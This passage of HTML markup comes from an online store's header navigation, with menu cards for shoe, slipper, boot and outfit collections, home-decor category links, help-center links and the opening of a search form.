    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573 2168w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2168"
              width="2168"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435 1400w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1400"
              width="1400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=165 165w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=330 330w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=535 535w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795 720w
              "
              src="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-7"
                  href="/collections/outfit-sets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>OUTFIT SETS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852 1465w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1465"
              width="1465"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a href="/collections/special-deal-50-sale-off" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HANDMADE BEADS</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >HOME &amp; DECOR</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-home-decor-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-1"
                  href="/collections/rugs"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>RUG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-2"
                  href="/collections/mugs"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>MUG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-3"
                  href="/collections/pillow"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>PILLOW</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-4"
                  href="/collections/posters-2"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>POSTER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-5"
                  href="/collections/stickers-native"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>STICKER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-6"
                  href="/collections/tumbler"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>TUMBLER</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-7"
                  href="/collections/doormat"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>DOORMAT</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-8"
                  href="/collections/bedding-sets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>BEDDING SET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-9"
                  href="/collections/fleece-blankets"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>FLEECE BLANKET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-10"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-10"
                  href="/collections/laundry-basket"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>LAUNDRY BASKET</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-11"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-11"
                  href="/collections/car-seat-covers"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>CAR SEAT COVERS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-home-decor-12"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-home-decor-12"
                  href="/collections/wooden-jigsaw-puzzle"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>WOODEN JIGSAW PUZZLE</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>HELP CENTER</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about-us-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ABOUT US
                                </a></li><li><a href="https://nativeheritagestore.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TRACK ORDER
                                </a></li><li><a href="/pages/frequently-asked-questions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQS
                                </a></li><li><a href="/pages/privacy-policy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  PRIVACY POLICY
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
